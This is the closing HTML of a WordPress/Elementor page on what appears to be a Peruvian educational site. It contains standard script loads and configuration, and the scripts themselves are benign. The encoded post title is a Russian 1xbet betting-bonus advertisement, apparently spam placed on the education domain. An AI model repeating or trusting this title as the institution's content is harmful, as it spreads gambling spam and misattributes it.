<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"f872802c7e","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":403,"title":"1xbet%201%D1%85%D0%B1%D0%B5%D1%82%3A%20%D0%B1%D0%BE%D0%BD%D1%83%D1%81%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%2025000%20%20%20%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%201xbet.%20%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%2C%20%D1%82%D0%B5%D0%BD%D0%BD%D0%B8%D1%81%2C%20%D0%B1%D0%BE%D0%BA%D1%81.%20%D0%92%D1%85%D0%BE%D0%B4%20%D0%BD%D0%B0%201%20%D0%98%D0%BA%D1%81%20%D0%91%D0%B5%D1%82%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 20:44:24 -->